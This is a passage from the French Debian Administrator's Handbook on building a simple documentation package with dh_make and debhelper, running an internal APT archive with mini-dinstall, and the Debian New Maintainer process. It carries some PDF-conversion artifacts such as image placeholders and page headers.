Maintainer name : Raphael Hertzog
Email-Address : hertzog@debian.org
Date : Fri, 04 Sep 2015 12:09:39 -0400
Package Name : falcot-data
Version : 1.0
License : gpl3
Type of Package : Independent
Hit <enter> to confirm:
Currently there is no top level Makefile. This may require additional tuning.
Done. Please edit the files in the debian/ subdirectory now. You should also
check that the falcot-data Makefiles install into $DESTDIR and not in / .
$
```
Le type de paquet *indep binary* indique que ce paquet source ne générera qu'un seul paquet binaire indépendant de l'architecture (Architecture:all). *single binary* est le pendant de *indep binary* pour un seul paquet binaire dépendant de l'architecture (Architecture:any). Nous optons pour le premier choix puisque le paquet abrite des documents et non des programmes binaires : il est donc exploitable sur toutes les architectures.

*multiple binary* est à employer pour un paquet source générant plusieurs paquets binaires. Le type *library* est un cas particulier pour les bibliothèques partagées qui doivent suivre des règles de mise en paquet très strictes. Il en est de même pour *kernel module* et *kernel patch*, réservés aux paquets contenant des modules noyau.



Le programme dh\_make a créé un sous-répertoire debian contenant de nombreux fichiers. Certains sont nécessaires : c'est notamment le cas des fichiers rules, control, changelog et copyright. Les fichiers d'extension .ex sont des fichiers d'exemples qu'on peut modifier et rebaptiser (en supprimant simplement cette extension) si cela s'avère utile. Dans le cas contraire, il convient de les supprimer. Le fichier compat doit être conservé car il est nécessaire au bon fonctionnement des programmes de l'ensemble appelé *debhelper*, dont les noms commencent par le préfixe dh\_ et qui sont employés à diverses étapes de la création de paquet.

Il faut mentionner dans le fichier copyright les auteurs des documents inclus dans le paquet et la licence logicielle associée. En l'occurrence, il s'agit de documents internes dont l'usage est limité à la société Falcot. Le fichier changelog par défaut convient relativement bien, et l'administrateur s'est contenté d'écrire une explication un peu plus longue que *Initial release* (version initiale) et de modifier la distribution unstable en internal. Le fichier control a lui aussi changé : le champ Section a désormais pour valeur *misc* et les champs Homepage, Vcs-Git et Vcs-Browser ont été supprimés. Le champ Depends a été complété pariceweasel | www-browser pour garantir la présence d'un navigateur web capable de consulter les documents ainsi diffusés.

**Ex. 15.3** Le fichier *control*

Source: falcot-data Section: misc Priority: optional Maintainer: Raphael Hertzog <hertzog@debian.org> Build-Depends: debhelper (>= 9) Standards-Version: 3.9.5 Package: falcot-data Architecture: all Depends: iceweasel | www-browser, \${misc:Depends} Description: Documentation interne de Falcot SA Ce paquet fournit plusieurs documents décrivant la structure interne de Falcot SA. Cela comprend: - l'organigramme - les contacts pour chaque département . Ces documents NE DOIVENT PAS sortir de la société. Ils sont réservés à un USAGE INTERNE.

"debian-handbook" — 2015/11/30 — 8:42 — page 479 — #513

**Ex. 15.4** Le fichier *changelog*

falcot-data (1.0) internal; urgency=low

\* Initial Release.

- \* Commençons avec peu de documents:
	- la structure interne de la société
	- les contacts de chaque département

-- Raphael Hertzog <hertzog@debian.org> Fri, 04 Sep 2015 12:09:39 -0400

**Ex. 15.5** Le fichier *copyright*

Format: http://www.debian.org/doc/packaging-manuals/copyright-format/1.0/ Upstream-Name: falcot-data

Files: \* Copyright: 2004-2015 Falcot Corp License: All rights reserved.



Le fichier rules contient normalement un ensemble de règles employées pour configurer, compiler et installer le logiciel dans un sous-répertoire dédié (portant le nom du paquet binaire généré). Le contenu de ce sous-répertoire est ensuite intégré au paquet Debian comme s'il était la

Chapitre 15 — Conception d'un paquet Debian 479

racine du système de fichiers. Dans le cas qui nous concerne, les fichiers seront installés dans le répertoire debian/falcot-data/usr/share/falcot-data/ pour que les documents ainsi diffusés soient disponibles sous /usr/share/falcot-data/ dans le paquet généré. Le fichier rules est de type Makefile avec quelques cibles standardisées (notamment clean et binary, respectivement pour nettoyer et produire le binaire).

Bien que ce fichier soit au cœur du processus, il est fréquent qu'il ne contienne que le strict minimum pour lancer un ensemble standardisé de commandes qui sont fournies par le paquet debhelper. C'est le cas dans le fichier préparé par dh\_make. Pour installer nos fichiers, nous allons simplement modifier le comportement de la commande dh\_install en créant le fichier debian/falcot-data.install :

```
data/* usr/share/falcot-data/
```
À ce stade, il est déjà possible de créer le paquet. Nous allons toutefois y ajouter une dernière touche. Les administrateurs souhaitent que ces documents soient facilement accessibles depuis les menus des bureaux graphiques. Pour cela, ils ajoutent un fichier falcot-data.desktop et l'installent dans /usr/share/applications en ajoutant une deuxième ligne au fichier debian/ falcot-data.install.

**Ex. 15.6** Le fichier *falcot-data.desktop*

[Desktop Entry] Name=Internal Falcot Corp Documentation Comment=Starts a browser to read the documentation Name[fr]=Documentation interne Falcot SA Comment[fr]=Lance un navigateur pour lire la documentation Exec=x-www-browser /usr/share/falcot-data/index.html Terminal=false Type=Application Categories=Documentation;

Le fichier debian/falcot-data.install mis à jour ressemble donc à ceci :

data/\* usr/share/falcot-data/ falcot-data.desktop usr/share/applications/

Le paquet source est prêt ! Il ne reste plus qu'à générer le paquet binaire avec la commande déjà employée pour des recompilations de paquets : on se place dans le répertoire falcot-data-1.0 et on exécute dpkg-buildpackage -us -uc.

# **15.3. Créer une archive de paquets pour APT**

Les administrateurs de Falcot SA maintiennent désormais un certain nombre de paquets Debian modifiés ou créés par eux et qui leur servent à diffuser des données et programmes internes.

Pour faciliter leur déploiement, ils souhaitent les intégrer dans une archive de paquets directement utilisable par APT. Pour des raisons évidentes de maintenance, ils désirent y séparer les paquets internes des paquets officiels recompilés. Les entrées qui correspondraient à cette situation dans un fichier /etc/apt/sources.list.d/falcot.list seraient les suivantes :

deb http://packages.falcot.com/ updates/ deb http://packages.falcot.com/ internal/

Les administrateurs configurent donc un hôte virtuel sur leur serveur HTTP interne. La racine de l'espace web associé est /srv/vhosts/packages/. Pour gérer ces archives, ils ont décidé d'employer le programme mini-dinstall (du paquet éponyme). Celui-ci scrute un répertoire d'arrivée incoming/ (en l'occurrence, il s'agira de /srv/vhosts/packages/mini-dinstall/ incoming/) pour y récupérer tout paquet Debian déposé et l'installer dans une archive Debian (dont le répertoire est /srv/vhosts/packages/). Ce programme fonctionne en traitant les fichiers .changes créés lors de la génération d'un paquet Debian. Un tel fichier contient en effet la liste de tous les autres fichiers associés à cette version du paquet (.deb, .dsc, .diff.gz/debian.tar.gz, .orig.tar.gz ou fichiers équivalents utilisant d'autres outils de compression) et indique donc à mini-dinstall quels fichiers installer. Accessoirement, ce fichier reprend le nom de la distribution de destination (c'est souvent unstable) indiquée en tête du fichier debian/changelog, information utilisée par mini-dinstall pour décider de l'emplacement d'installation du paquet. C'est la raison pour laquelle les administrateurs doivent systématiquement modifier ce champ avant la génération d'un paquet et y placer internal ou updates, selon l'emplacement souhaité. mini-dinstall génère alors les fichiers indispensables au bon fonctionnement d'APT, par exemple Packages.gz.

La configuration de mini-dinstall nécessite de mettre en place un fichier ~/.mini-dinstall. conf, que les administrateurs de Falcot SA ont renseigné comme suit :

```
[DEFAULT]
archive style = flat
archivedir = /srv/vhosts/packages
verify sigs = 0mail to = admin@falcot.com
generate_release = 1
release_origin = Falcot SA
release_codename = stable
```

```
[updates]
release_label = Recompiled Debian Packages
[internal]
release_label = Internal Packages
```
Il est intéressant d'y remarquer la décision de générer des fichiers Release pour chacune des archives. Cela permettra éventuellement de gérer les priorités d'installation des paquets à l'aide du fichier de configuration /etc/apt/preferences (voir section [6.2.5,](#page-158-0) « [Gérer les priorités as](#page-158-1)[sociées aux paquets](#page-158-1) » page 125 pour les détails).





L'exécution de mini-dinstall démarre en fait le démon en arrière-plan. Tant qu'il fonctionne, il vérifie toutes les demi-heures si un nouveau paquet est disponible dans le répertoire incoming/, le place dans l'archive et régénère les différents fichiers Packages.gz et Sources.gz. Si la présence d'un démon constitue un problème, il est possible de l'invoquer en mode non interactif (ou *batch*), à l'aide de l'option -b, à chaque fois qu'un paquet aura été déposé dans le répertoire incoming/. Découvrez les autres possibilités offertes par mini-dinstall en consultant sa page de manuel mini-dinstall(1).



# **15.4. Devenir mainteneur de paquet**

#### 15.4.1. Apprendre à faire des paquets

Construire un paquet Debian de qualité n'est pas chose facile et on ne s'improvise pas responsable de paquet. C'est une activité qui s'apprend par la pratique et par la théorie. Elle ne se limite pas à compiler et installer un logiciel. Elle implique surtout de maîtriser les problèmes, conflits et interactions qui se produiront avec les milliers d'autres paquets logiciels.

#### Les règles

Un paquet Debian est conforme aux règles précises édictées dans la charte Debian. Chaque responsable de paquet se doit de les connaître. Il ne s'agit pas de les réciter par cœur, mais de savoir qu'elles existent et de s'y référer lorsque l'on n'est pas sûr de son choix. Tout mainteneur Debian officiel a déjà commis des erreurs en ignorant l'existence d'une règle, mais ce n'est pas dramatique : un utilisateur avancé de ses paquets finit tôt ou tard par signaler cette négligence sous la forme d'un rapport de bogue.

➨ <http://www.debian.org/doc/debian-policy/>

#### Les procédures

Debian n'est pas une collection de paquets réalisés individuellement. Le travail de chacun s'inscrit dans un projet collectif et, à ce titre, on ne peut être développeur Debian et ignorer le fonctionnement global de la distribution. Tôt ou tard, chaque développeur doit interagir avec d'autres volontaires. La référence du développeur Debian (paquet *developers-reference-fr*) reprend tout ce qu'il faut savoir pour interagir au mieux avec les différentes équipes du projet et profiter au maximum des ressources mises à disposition. Ce document précise également un certain nombre de devoirs que chaque développeur se doit de remplir.

➨ <https://www.debian.org/doc/manuals/developers-reference/>

#### Les outils

Toute une panoplie d'outils aide les responsables de paquets dans leur travail. Ce chapitre les décrit rapidement sans détailler leur emploi, car ils sont tous bien documentés.

**Le programme lintian** Ce programme fait partie des outils les plus importants : c'est le vérificateur de paquets Debian. Il dispose d'une vaste batterie de tests créés en fonction de la charte Debian. Il permet de trouver rapidement et automatiquement de nombreuses erreurs et donc de les corriger avant de publier les paquets.

Cet outil ne fournit qu'une aide et il arrive qu'il se trompe (la charte Debian évolue parfois, lin tian peut alors être momentanément en retard). Par ailleurs, il n'est pas exhaustif : qu'il ne signale aucune erreur ne signifie pas qu'un paquet est parfait, tout au plus qu'il évite les erreurs les plus communes.

**Le programme piuparts** Il s'agit d'un autre outil important : il automatise l'installation, la mise à jour, la suppression et la purge d'un paquet (dans un environnement isolé) et vérifie qu'aucune de ces opérations n'entraîne d'erreur. Il peut aider à détecter les dépendances manquantes et détecte également lorsque des fichiers subsistent de manière inattendue après que le paquet a été purgé.

**devscripts** Le paquet *devscripts* contient de nombreux programmes couvrant bien des aspects du travail d'un développeur Debian :

- debuild sert à générer un paquet (dpkg-buildpackage) et de vérifier dans la foulée s'il est conforme à la charte Debian (lintian).
- debclean nettoie un paquet source après la génération d'un paquet binaire.
- dch permet d'éditer facilement un fichier debian/changelog dans un paquet source.
- uscan vérifie si l'auteur amont a publié une nouvelle version de son logiciel. Ce programme nécessite un fichier debian/watch décrivant l'emplacement de publication de ces archives.
- debi installe (dpkg -i) le paquet Debian qui vient d'être généré (sans devoir saisir son nom complet).
- debc sert à consulter le contenu (dpkg -c) du paquet qui vient d'être généré (sans devoir saisir son nom complet).
- bts manipule le système de suivi de bogues depuis la ligne de commande ; ce programme génère automatiquement les courriers électroniques adéquats.
- debrelease envoie la nouvelle version du paquet sur un serveur distant sans devoir saisir le nom complet du fichier. changes concerné.
- debsign signe les fichiers .dsc et .changes.
- uupdate crée automatiquement une nouvelle révision du paquet lors de la publication d'une nouvelle version amont.

*debhelper* **et** *dh-make* debhelper est un ensemble de scripts facilitant la création d'un paquet conforme à la charte Debian, invoqués depuis debian/rules. Il a conquis de très nombreux développeurs Debian ; pour preuve, la majorité des paquets officiels l'utilisent. Tous les scripts sont préfixés par dh\_.

Le script dh\_make (du paquet *dh-make*) intègre les fichiers nécessaires à la génération d'un paquet Debian dans un répertoire contenant les sources d'un logiciel. Les fichiers qu'il ajoute utilisent debhelper de manière standard, comme son nom le laisse supposer.

**dupload et dput** dupload et dput servent à envoyer une nouvelle version d'un paquet Debian sur un serveur local ou distant. C'est ainsi que les développeurs envoient leur paquet sur le serveur principal de Debian (ftp-master.debian.org) pour qu'il soit intégré à l'archive et distribué par les miroirs. Ces commandes prennent en paramètre un fichier .changes et en déduisent les autres fichiers à envoyer.

# 15.4.2. Processus d'acceptation

Ne devient pas développeur Debian qui veut. Différentes étapes jalonnent le processus d'acceptation, qui se veut autant un parcours initiatique qu'une sélection. Ce processus est formalisé et chacun peut suivre sa progression sur le site web des nouveaux mainteneurs (nm est l'abréviation de *New Maintainer*).

➨ <http://nm.debian.org/>



#### Prérequis

Il est demandé à tous les candidats de maîtriser un minimum l'anglais. Cela est nécessaire à tous les niveaux : dans un premier temps pour communiquer avec l'examinateur, mais c'est aussi la langue de prédilection pour une grande partie de la documentation. De plus, les utilisateurs de vos paquets communiqueront avec vous en anglais pour vous signaler des bogues et il faudra être capable de leur répondre.

Le deuxième prérequis porte sur la motivation. Il faut être pleinement conscient que la démarche consistant à devenir développeur Debian n'a de sens que si vous savez par avance que Debian restera un sujet d'intérêt pendant de nombreux mois. En effet, la procédure en elle-même dure plusieurs mois et Debian a besoin de mainteneurs qui s'inscrivent dans la durée, car chaque paquet a besoin d'un mainteneur en permanence (et pas seulement lorsqu'il est créé).

#### Inscription

La première étape (réelle) consiste à trouver un sponsor, ou avocat (*advocate*) ; c'est un développeur officiel qui affirme « je pense que l'acceptation de *X* serait une bonne chose pour Debian ». Cela implique normalement que le candidat ait déjà été actif au sein de la communauté et que quelqu'un ait apprécié son travail. Si le candidat est timide et n'affiche pas en public le fruit de son travail, il peut tenter de convaincre individuellement un développeur Debian officiel de le soutenir en lui présentant ses travaux en privé.

En parallèle, le candidat doit se générer une biclé (paire publique-privée) RSA avec GnuPG, qu'il doit faire signer par au moins deux développeurs Debian officiels. La signature certifie l'authenticité du nom présent sur la clé. En effet, lors d'une séance de signature de clés, il est d'usage de présenter des papiers d'identité (habituellement une carte d'identité ou un passeport) et les identifiants de ses clés pour officialiser la correspondance entre la personne physique et les clés. Cette signature nécessite donc une rencontre réelle ; si vous n'avez pas encore eu l'occasion de croiser un développeur Debian lors d'une manifestation de logiciels libres, il est possible de solliciter expressément les développeurs en demandant qui serait dans la région concernée par le biais de la liste de diffusion [debian-devel-french@lists.debian.org.](mailto:debian-devel-french@lists.debian.org) Il existe également une liste de personnes disponibles pour signer des clés, organisée par pays et par ville.

➨ <http://wiki.debian.org/Keysigning>

Une fois l'inscription sur nm.debian.org validée par le sponsor, un *Application Manager* (gestionnaire de candidature) sera chargé de suivre le candidat dans ses démarches et de réaliser les différentes vérifications prévues dans le processus.

La première vérification est celle de l'identité. Si vous avez une clé signée par un développeur Debian, cette étape est facile. Dans le cas contraire, l'*Application Manager* essaiera de guider le candidat dans sa recherche de développeurs Debian à proximité de chez lui pour qu'une rencontre et une signature de clés puissent être arrangées.

#### Acceptation des principes

Ces formalités administratives sont suivies de considérations philosophiques. Il est question de s'assurer que le candidat comprend le contrat social et les principes du logiciel libre. En effet, il n'est pas possible de rejoindre Debian si l'on ne partage pas les valeurs qui unissent les développeurs actuels, exprimées dans les deux textes fondateurs (et résumées au chapitre [1,](#page-34-0) « [Le projet](#page-35-0) [Debian](#page-35-0) » page 2).

En plus de cela, il est souhaité que chaque personne qui rejoint les rangs de Debian connaisse déjà son fonctionnement et sache interagir comme il se doit pour résoudre les problèmes qu'elle rencontrera au fil du temps. Toutes ces informations sont généralement documentées dans les divers manuels ciblant les nouveaux mainteneurs, mais aussi et surtout dans le guide de référence du développeur Debian. Une lecture attentive de ce document devrait suffire pour répondre aux questions de l'examinateur. Si les réponses ne sont pas satisfaisantes, il le fera savoir et invitera le candidat à se documenter davantage avant de retenter sa chance. Si la documentation ne semble pas répondre à la question, c'est qu'un peu de pratique au sein de Debian permet de découvrir la réponse par soi-même (éventuellement en discutant avec d'autres développeurs Debian). Ce mécanisme entraîne les gens dans les rouages de Debian avant de pouvoir totalement prendre part au projet. C'est une politique volontaire et les gens qui arrivent finalement à rejoindre le projet s'intègrent comme une pièce supplémentaire d'un puzzle extensible à l'infini.

Cette étape est couramment désignée par le terme de *Philosophy & Procedures* (*P&P*) dans le jargon des personnes impliquées dans le processus d'acceptation de nouveaux mainteneurs.

#### Vérification des compétences

Chaque demande pour devenir développeur Debian officiel doit être justifiée. On ne devient en effet membre que si l'on peut démontrer que ce statut est légitime et qu'il permettra de faciliter le travail du candidat. La justification habituelle est que le statut de développeur Debian facilite la maintenance d'un paquet Debian, mais elle n'est pas universelle. Certains développeurs rejoignent le projet pour contribuer à un portage sur une architecture, d'autres pour contribuer à la documentation, etc.

Cette étape est donc l'occasion pour chaque candidat d'affirmer ce qu'il a l'intention de réaliser dans le cadre de Debian et de montrer ce qu'il a déjà fait dans ce sens. Debian privilégie en effet le pragmatisme et il ne suffit pas de dire quelque chose pour le faire prendre en compte : il faut montrer sa capacité à faire ce qui a été annoncé. En général, lorsqu'il s'agit de mise en paquet, il faudra montrer une première version du paquet et trouver un parrain (parmi les développeurs officiels) qui contrôle sa réalisation technique et l'envoie sur le serveur principal de Debian.



Enfin, l'examinateur vérifiera les compétences techniques du candidat en matière de mise en paquet grâce à un questionnaire assez étoffé. Une erreur bloque le processus (sans l'interrompre définitivement), mais le temps pour répondre n'est pas limité, toute la documentation est disponible et il est possible d'essayer plusieurs fois en cas d'erreur. Le questionnaire ne se veut pas discriminatoire mais a pour seul objectif de garantir un niveau minimum de connaissances aux nouveaux contributeurs.

Cette étape se nomme *Tasks & Skills* (T&S en abrégé) dans le jargon des examinateurs.

#### Approbation finale

La toute dernière étape est la validation du parcours par un DAM (*Debian Account Manager*, ou gestionnaire des comptes Debian). Il consulte les informations fournies à propos du candidat par l'examinateur et prend la décision de lui créer ou non un compte sur les serveurs Debian. Parfois, il temporisera cette création dans l'attente d'informations supplémentaires s'il le juge nécessaire. Les refus sont assez rares si l'examinateur a bien fait son travail d'encadrement, mais ils se produisent parfois. Ils ne sont jamais définitifs et le candidat est libre de retenter sa chance ultérieurement.

La décision du DAM est souveraine et quasiment incontestable. C'est pourquoi les responsables concernés ont souvent été la cible de critiques par le passé.

"debian-handbook" — 2015/11/30 — 8:42 — page 489 — #523

 $\mathbf{L}$ 

 $\overline{1}$ 

 $\mathbb{R}^2$ 

 $\overline{\phantom{a}}_1$ 





#### **Mots-clés**

**Avenir Améliorations Opinions**

# Chapitre

# Conclusion : l'avenir 16 de Debian

"debian-handbook" — 2015/11/30 — 8:42 — page 491 — #525

Développements à venir 492 Avenir de Debian 492 Avenir de ce livre 493

*L'histoire de Falcot SA s'arrête, pour le moment, avec ce dernier chapitre. En revanche, celle de Debian continue et l'avenir nous réserve à coup sûr de nombreuses et agréables surprises.*

# **16.1. Développements à venir**

Quelques semaines à quelques mois avant la sortie d'une nouvelle version, le *Release Manager* choisit le nom de code de la prochaine. La version actuelle de Debian est la 8, mais les développeurs s'affairent déjà à la préparation de la version suivante : nom de code *Stretch*…

